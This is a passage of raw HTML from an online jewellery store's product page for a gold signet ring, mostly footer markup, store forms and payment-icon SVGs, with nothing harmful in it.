  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

         </button>
           



       

         
           
           
           
            <div id="Product-content-6-template--25749825388868__main" class="collapsible-content collapsible-content collapsible-content--all " >
        <div class="collapsible-content__inner rte">
          
<p data-mce-fragment="1">We accept returns and exchanges on this item as long as it is not engraved. To view our return and exchange policy click here.<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://www.arianejewels.com/pages/devoluciones-returns" data-mce-href="https://www.arianejewels.com/pages/devoluciones-returns" target="_blank">here</a>.</p>
<p data-mce-fragment="1"> </p>
              </div>
       
       </div>
           
         
       

            
              </div>
            </div>
          </div>
        </div></div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--25749825388868__product-recommendations" class="shopify-section"><div
    id="Recommendations-7148501172272"
    data-section-id="7148501172272"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="7148501172272"
    data-url="/en-world/recommendations/products"
    data-limit="4">

    <div
      data-section-id="7148501172272"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            Te recomendamos
          </h3>
        </header>
      </div>

      <div class="page-width max page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true"><div class="grid__item grid-product medium-up--one-quarter small--one-half grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="anillo-sello-clasico" data-product-id="7148501172272">
  <div class="grid-product__content"><a href="/en-world/products/anillo-sello-clasico" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7148501172272 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--portrait">
            <img class="lazyload"
                data-src="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_{width}x.gif?v=1685114980"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="0.6705555555555556"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-product__meta">
        <h3 class="grid-product__title grid-product__title--body">CLASSIC GOLD SIGNET RING</h3><div class="grid-product__price">from $134.00
</div>
      </div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div>
        </main><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--1494301487048" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 46%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 50px;
    }</style><div class="footer__logo">
    <a href="/en-world">
      <img src="//www.arianejewels.com/cdn/shop/files/Ariane_1_x50@2x.jpg?v=1635950906" alt="Arianejewels">
    </a>
  </div></div><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 25%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/en-world/pages/about-us">About us</a></li><li><a href="/en-world/pages/devoluciones-cambios">Return and Exchange Policy</a></li><li><a href="/en-world/pages/privacy">Privacy Policy</a></li><li><a href="/en-world/pages/envios">Shipping</a></li><li><a href="/en-world/pages/aviso-legal">Legal Notice</a></li><li><a href="/en-world/pages/condiciones-generales">General Terms and Conditions</a></li><li><a href="/en-world/pages/cuidados-de-las-joyas">Care guide</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--923b9099-41af-4655-b35c-29d0f29e357b" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--923b9099-41af-4655-b35c-29d0f29e357b {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--923b9099-41af-4655-b35c-29d0f29e357b:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--923b9099-41af-4655-b35c-29d0f29e357b {
                width: 20%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/en-world">Home</a></li><li><a href="/en-world/collections/products">Shop</a></li><li><a href="/en-world/pages/contact">Contact</a></li><li><a href="https://arianejewels.myreturnscenter.com/">Returns</a></li><li><a href="/en-world/pages/showroom-barcelona">Showroom de Barcelona</a></li></ul>
      </div>
    </div>
  </div></div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--1494292487693" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494292487693 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494292487693:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 30%;
              }

            }</style><div class="footer__item-padding"><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled"><p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
<form method="post" action="/en-world/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit" aria-label="Subscribe">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets footer__social"><li>
              <a target="_blank" rel="noopener" href="https://www.instagram.com/arianejewels/?hl=en" title="Arianejewels on Instagram">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                <span class="icon__fallback-text">Instagram</span>
              </a>
            </li><li>
              <a target="_blank" rel="noopener" href="https://www.pinterest.es/ArianeJewels/" title="Arianejewels on Pinterest">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
                <span class="icon__fallback-text">Pinterest</span>
              </a>
            </li></ul>
      </div>
    </div>
  </div>
</div>
</div></div><div class="footer__section"><form method="post" action="/en-world/localization" id="localization_formfooter" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-world/products/anillo-sello-clasico" /><div class="multi-selectors__item">
      <span class="visually-hidden" id="LangHeading-footer">
        Language
      </span>

      <div class="disclosure" data-disclosure-locale>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="LangList-footer" aria-describedby="LangHeading-footer" data-disclosure-toggle>
          <span class="disclosure-list__label">
            English
          </span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="LangList-footer" class="disclosure-list" data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" lang="en" aria-current="true" data-value="en" data-disclosure-option>
                <span class="disclosure-list__label">
                  English
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="es" data-value="es" data-disclosure-option>
                <span class="disclosure-list__label">
                  Español
                </span>
              </a>
            </li></ul>
        <input type="hidden" name="locale_code" id="LocaleSelector-footer" value="en" data-disclosure-input/>
      </div>
    </div></form></div><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

            </li><li class="icon--payment">
